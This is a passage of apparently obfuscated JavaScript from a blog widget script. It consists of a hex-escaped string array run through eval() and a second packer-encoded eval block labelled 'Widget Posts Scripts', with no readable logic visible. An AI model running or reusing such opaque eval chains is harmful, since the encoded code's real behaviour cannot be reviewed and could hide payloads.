5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a